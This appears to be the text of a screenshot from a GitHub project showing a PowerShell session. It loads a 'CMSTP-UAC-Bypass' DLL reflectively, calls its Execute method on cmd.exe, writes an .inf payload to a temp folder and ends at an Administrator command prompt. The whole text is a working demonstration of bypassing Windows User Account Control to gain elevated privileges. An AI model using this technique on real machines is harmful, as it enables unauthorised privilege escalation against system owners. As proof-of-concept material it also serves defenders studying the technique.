 Windows PowerShell - powershell
PS C:\> [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("$pwd\CMSTP-UAC-Bypass.dll"))
GAC    Version        Location
---    -------        --------
False  v4.0.30319
PS C:\> [CMSTPBypass]::Execute("C:\Windows\System32\cmd.exe")
Payload file written to C:\windows\temp\y1tovdhp.inf
True
PS C:\>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17134.345]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>